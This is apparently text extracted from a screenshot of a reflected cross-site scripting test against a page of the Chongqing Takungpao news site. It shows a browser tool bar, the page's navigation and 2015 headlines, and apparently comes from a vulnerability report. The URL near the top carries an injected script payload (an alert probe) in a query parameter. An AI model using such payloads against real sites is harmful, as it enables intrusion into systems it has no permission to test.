 Load URL
http://cq.takungpao.com/list.asp?classid=121&fa170'><script>alert(1)</script>364e3197cc8=1
英
Split URL
Execute
Enable Post data Enable Referrer
主办: 重庆市人民政府新闻办公室 承办: 香港大公报西南办事处
大公網 重慶
Takungpao.com
璧山欢迎您
江津 滨江新城
生态之城 美丽之城
首页 重庆 时政 时事 经济 廉政 资讯 时尚 文史 教育
旅游 民声 区县 时 评论 健康 汽车 科技
1
确定
评论
环球时报：美国休想再从中国监狱"捞"出一个罪犯 2015-07-17
郑永年谈中国股灾：民粹主义绑架政府 2015-07-15
大公网 香港能为“一带一路”做什么 2015-07-15
环球时报：拘留滋事律师 美国反应可以藐视 2015-07-14
地市频现组织部长兼任统战部长模式 2015-07-13
如果朝鲜有股市 2015-07-10
香港开发建设千万不能烂尾 2015-07-10
读取 js.tongji.linezing.com
www.wooyun.org